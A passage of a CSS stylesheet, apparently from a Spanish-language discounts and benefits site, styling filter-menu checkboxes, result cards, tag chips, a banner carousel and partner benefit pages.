  body .shortcode-navbar--menu form .menu__tipo_descuentos--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs {
  display: block;
  width: 50%;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__tipo_descuentos--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__cliente {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs {
    width: 70%;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__cliente--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__medios {
  margin-bottom: 14px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__medios--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs {
    width: 70%;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__medios--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form .menu__dias {
  margin-bottom: 20px;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias {
    margin-bottom: 28px;
  }
}
body .shortcode-navbar--menu form .menu__dias--title h3 {
  font-weight: 700;
  margin-bottom: 8px;
  font-size: 14px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--title h3 {
    font-size: 15px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 10px;
  width: 100%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs {
    width: 70%;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs label {
  font-size: 10px;
  color: #8C8989;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs label {
    font-size: 12px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs .input {
  border: 1px solid #DEDEDE;
  border-radius: 8px;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  padding: 5px 10px;
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox] {
  position: relative;
  width: 13px;
  height: 13px;
  min-width: 13px;
  min-height: 13px;
  margin-right: 10px;
  appearance: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-color: white;
  border: 2px solid #9B9B9B;
  outline: none;
  cursor: pointer;
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox] {
    min-width: 20px;
    min-height: 20px;
    width: 20px;
    height: 20px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 10px;
  height: 10px;
  background-color: white;
  transform-origin: bottom left;
  clip-path: polygon(14% 44%, 0 65%, 50% 100%, 100% 16%, 80% 0%, 43% 62%);
  border-radius: 50%;
}
@media (min-width: 760px) {
  body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]::before {
    width: 12px;
    height: 12px;
  }
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]:checked::before {
  background-color: white;
}
body .shortcode-navbar--menu form .menu__dias--inputs input[type=checkbox]:checked {
  background-color: rgb(243, 115, 32);
  border-color: rgb(243, 115, 32);
}
body .shortcode-navbar--menu form input[type=submit] {
  width: 100%;
  border-radius: 16px;
}
body .shortcode-navbar.fixed {
  position: fixed; 
  z-index: 200;
  width: 100%;
  left: 0;
  top: 120px;
  bottom: auto;
  transform: translateY(-120px);
  transition: transform 0.5s;
}

body #header.sticky-header .header-main.sticky {
  z-index: 3 !important;
}
body .shortcode-category__main--results {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: 30px;
  row-gap: 30px;
  margin-top: 40px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results {
    grid-template-columns: repeat(4, 1fr);
    margin-top: 60px;
  }
}
body .shortcode-category__main--results .result {
  background-color: #ffffff;
  border-radius: 8px;
  border-color: transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-img {
    text-align: center;
  }
}
body .shortcode-category__main--results .result-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-img img {
    max-height: 81px;
  }
}
body .shortcode-category__main--results .result-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 10px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-benefit {
    padding: 0px 30px;
    margin-top: 30px;
  }
}
body .shortcode-category__main--results .result-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-category__main--results .result-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 16px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-category__main--results .result-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-title {
    margin-top: 30px;
  }
}
body .shortcode-category__main--results .result-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-category__main--results .result-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-category__main--results .result-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-link {
    margin-top: 30px;
  }
}
body .shortcode-category__main--results .result-link a {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-category__main--results .result-link a {
    font-size: 13px;
  }
}
body .shortcode-seleccionados__main--tags {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  font-size: 12px;
  margin-bottom: 20px;
  justify-content: center;
  margin-top: 20px;
}
body .shortcode-seleccionados__main--tags button {
  padding: 15px;
  border-radius: 25px;
  border: 1px solid #DEDEDE;
  height: 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-size: 12px;
  font-weight: 400;
  gap: 8px;
  background-color: white !important;
}
body .shortcode-seleccionados__main--tags button span {
  color: #F37320;
}
body .shortcode-seleccionados__main--tags > div {
  border: 1px solid #dee2e6;
  border-radius: 40px;
  padding: 10px 30px;
  position: relative;
  color: grey;
}
body .shortcode-seleccionados__main--tags > div::after {
  content: "x";
  position: absolute;
  right: 10px;
  cursor: pointer;
}
body .shortcode-seleccionados__main--tags > div::before {
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  position: absolute;
  content: "\f00c";
  left: 10px;
  color: #eb6d0c;
}
body .shortcode-seleccionados__main--results {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  column-gap: 30px;
  row-gap: 30px;
  margin-top: 40px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results {
    grid-template-columns: repeat(4, 1fr);
    margin-top: 60px;
  }
}
body .shortcode-seleccionados__main--results .result {
  background-color: #ffffff;
  border-radius: 8px;
  border: 0.5px solid transparent;
  -webkit-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 7px 0px rgba(0, 0, 0, 0.2);
  padding: 10px;
  min-height: 195px;
  transition: border 0.4s ease-in-out;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result {
    min-height: 320px;
    padding: 30px 20px 10px;
  }
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-img {
    text-align: center;
  }
}
body .shortcode-seleccionados__main--results .result-img img {
  max-height: 46px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-img img {
    max-height: 81px;
  }
}
body .shortcode-seleccionados__main--results .result-benefit {
  text-align: left;
  margin-top: 20px;
  display: flex;
  justify-content: center;
  align-items: flex-start;
  flex-direction: column;
  padding: 0px 5px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-benefit {
    padding: 0px 30px;
    margin-top: 30px;
  }
}
body .shortcode-seleccionados__main--results .result-benefit span {
  color: #F37320;
  text-align: left;
  font-size: 8px;
  line-height: 1;
}
body .shortcode-seleccionados__main--results .result-benefit h3 {
  margin-top: 0;
  padding-top: 0;
  line-height: 1;
  color: #F37320;
  font-size: 15px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-benefit h3 {
    font-size: 28px;
  }
}
body .shortcode-seleccionados__main--results .result-title {
  margin-bottom: 0px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-title {
    margin-top: 30px;
  }
}
body .shortcode-seleccionados__main--results .result-title h4 {
  font-size: 10px !important;
  text-align: left;
  color: #121212;
  line-height: 1.1;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-title h4 {
    font-size: 17px !important;
  }
}
body .shortcode-seleccionados__main--results .result-title h5 {
  font-size: 8px !important;
  font-weight: normal;
  text-align: left;
  color: #121212;
  line-height: 1.5 !important;
  margin-bottom: 0;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-title h5 {
    font-size: 13px !important;
  }
}
body .shortcode-seleccionados__main--results .result-link {
  margin-top: 20px;
  text-align: right;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-link {
    margin-top: 30px;
  }
}
body .shortcode-seleccionados__main--results .result-link span {
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results .result-link span {
    font-size: 13px;
  }
}
body .shortcode-seleccionados__main--results .result:hover {
  text-decoration: none;
  border: 0.5px solid #F37320;
}
body .shortcode-seleccionados__main--results:has(.no-results) {
  display: flex !important;
  justify-content: center;
  align-items: center;
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-top: 50px;
  text-align: center;
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results img {
  height: 110px;
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__title {
  font-size: 24px;
  font-weight: bold;
  margin-top: 20px;
  color: #121212 !important;
  line-height: 24px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__title {
    font-size: 32px;
  }
}
body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__subtitle {
  font-size: 14px;
  margin-top: 10px;
  color: #4A4A4A !important;
  line-height: 16px;
}
@media (min-width: 760px) {
  body .shortcode-seleccionados__main--results:has(.no-results) .no-results .no-results__subtitle {
    font-size: 16px;
  }
}
body .shortcode-banners {
  margin: 40px 0px;
}
body .shortcode-banners .banners__container .swiper {
  overflow: visible;
}
body .shortcode-banners .banners__container .swiper .swiper-wrapper .swiper-slide {
  border-radius: 15px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container .swiper .swiper-wrapper .swiper-slide {
    opacity: 0;
  }
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container .swiper .swiper-wrapper .swiper-slide-active {
    opacity: 1;
  }
}
body .shortcode-banners .banners__container .swiper .swiper-pagination .swiper-pagination-bullet {
  background-color: #ffffff;
  border: 0.5px solid #9B9B9B;
  opacity: 1;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container .swiper .swiper-pagination .swiper-pagination-bullet {
    width: 10px;
    height: 10px;
  }
}
body .shortcode-banners .banners__container .swiper .swiper-pagination .swiper-pagination-bullet-active {
  background-color: #F37320;
}
body .shortcode-banners .banners__container--slide {
  -webkit-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 3px 7px 0px rgba(0, 0, 0, 0.1);
  border-radius: 15px;
  min-height: 160px;
  display: flex;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide {
    display: block;
  }
}
body .shortcode-banners .banners__container--slide .slide__container {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  overflow: hidden;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container {
    grid-template-columns: 60% 1fr;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 20px 30px;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left {
    width: 100%;
    justify-content: flex-start;
    padding: 40px 60px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text h3 {
  color: #F37320;
  font-weight: 700;
  line-height: normal;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text h3 {
    font-size: 31px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text p {
  font-weight: 300;
  line-height: normal;
  color: #9B9B9B;
  font-size: 15px;
  margin-bottom: 10px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text p {
    font-size: 31px;
    margin-bottom: 20px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text a {
  background-color: #F37320;
  color: #ffffff;
  border-radius: 10px;
  text-transform: uppercase;
  padding: 5px 10px;
  font-size: 8px;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text a {
    font-size: 15px;
  }
}
body .shortcode-banners .banners__container--slide .slide__container--left .left__container--text a:hover {
  text-decoration: none;
}
body .shortcode-banners .banners__container--slide .slide__container--right {
  overflow: hidden;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
}
body .shortcode-banners .banners__container--slide .slide__container--right .right__container {
  height: 100%;
}
body .shortcode-banners .banners__container--slide .slide__container--right .right__container--img {
  height: 100%;
  border-radius: 15px;
}
body .shortcode-banners .banners__container--slide .slide__container--right .right__container--img img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
@media (min-width: 760px) {
  body .shortcode-banners .banners__container--slide .slide__container--right .right__container--img img {
    height: 100%;
  }
}
body .page__alianza {
  padding: 40px 20px 100px;
}
body .page__alianza .alianza__container--btn {
  margin-bottom: 20px;
}
body .page__alianza .alianza__container--title {
  margin-bottom: 28px;
  margin-top: 40px;
}
body .page__alianza .alianza__container--title .title {
  display: grid;
  grid-template-columns: auto 1fr;
  column-gap: 25px;
  padding: 15px 0px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--title .title {
    width: 50%;
  }
}
body .page__alianza .alianza__container--title .title-text h3 {
  font-weight: 500;
  font-size: 20px;
  color: #121212;
  margin-bottom: 0px;
}
body .page__alianza .alianza__container--title .title-text p {
  font-size: 12px;
  color: #9B9B9B;
  line-height: 1.5;
}
body .page__alianza .alianza__container--title .categoria {
  font-size: 14px;
  font-weight: 400;
  color: rgb(74, 74, 74);
}
body .page__alianza .alianza__container--broadcrum a {
  color: #606162;
  text-decoration: underline;
  font-size: 10px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--broadcrum a {
    font-size: 14px;
  }
}
body .page__alianza .alianza__container--broadcrum span {
  color: #606162;
  font-size: 10px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--broadcrum span {
    font-size: 14px;
  }
}
body .page__alianza .alianza__container--content .content__beneficios {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 28px;
  margin-bottom: 44px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
  }
}
body .page__alianza .alianza__container--content .content__beneficios--descuento, body .page__alianza .alianza__container--content .content__beneficios--mixto {
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: white;
  border-top: 1px solid #E9E9E9;
  padding-top: 30px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--descuento, body .page__alianza .alianza__container--content .content__beneficios--mixto {
    display: grid;
    grid-template-rows: auto auto minmax(0, auto);
  }
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--dias {
  color: white;
  font-size: 16px;
  font-weight: bold;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  column-gap: 5px;
  width: 100%;
  text-align: center;
  height: 100%;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--dias, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--dias {
    column-gap: 20px;
  }
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--dias span, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--dias span, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--dias span, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--dias span {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  color: rgb(243, 115, 32);
  display: flex;
  align-items: center;
  justify-content: center;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info {
  padding-top: 8px;
  padding-bottom: 8px;
  min-height: 80px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--porcentaje, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--porcentaje, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--porcentaje, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--porcentaje {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding-left: 10px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--porcentaje h3, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--porcentaje h3, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--porcentaje h3, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--porcentaje h3 {
  margin-top: 20px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--lista, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--lista, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--lista, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--lista {
  font-size: 12px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--lista ul, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--lista ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--lista ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--lista ul {
  padding-left: 23px;
  margin-bottom: 0;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--info .info--lista ul li, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--info .info--lista ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--info .info--lista ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--info .info--lista ul li {
  line-height: 16px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente {
  font-size: 12px;
  padding: 8px 0;
  border-top: 2px solid rgb(205, 205, 205);
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente ul, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente ul {
  list-style: none;
  padding-left: 16px;
  padding-right: 16px;
  margin: 0;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente ul li, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente ul li {
  line-height: 16px;
}
body .page__alianza .alianza__container--content .content__beneficios--descuento .descuento--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--descuento .mixto--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--descuento .cuotas--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--mixto .descuento--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--mixto .mixto--cliente ul li span, body .page__alianza .alianza__container--content .content__beneficios--mixto .cuotas--cliente ul li span {
  color: rgb(96, 97, 98);
  font-weight: 600;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas {
  height: 100%;
  width: 100%;
  overflow: hidden;
  background-color: white;
  border-top: 1px solid #E9E9E9;
  padding-top: 30px;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--cuotas {
    display: grid;
    grid-template-rows: auto auto minmax(0, auto);
  }
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--dias {
  color: white;
  font-size: 16px;
  font-weight: bold;
  display: flex;
  justify-content: flex-start;
  align-items: center;
  column-gap: 5px;
  width: 100%;
  text-align: center;
  height: 100%;
}
@media (min-width: 760px) {
  body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--dias {
    column-gap: 20px;
  }
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--dias span {
  border-radius: 50%;
  width: 30px;
  height: 30px;
  color: rgb(243, 115, 32);
  display: flex;
  align-items: center;
  justify-content: center;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info {
  padding-top: 8px;
  padding-bottom: 8px;
  min-height: 80px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .cuotas {
  display: flex;
  align-items: flex-start;
  justify-content: center;
  flex-direction: column;
  padding-left: 10px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .cuotas h3 {
  margin-top: 20px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .info--lista {
  padding-top: 8px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .info--lista ul {
  padding-left: 23px;
}
body .page__alianza .alianza__container--content .content__beneficios--cuotas .cuotas--info .info--lista ul li {
  line-height: 16px;
  font-size: 12px;
}
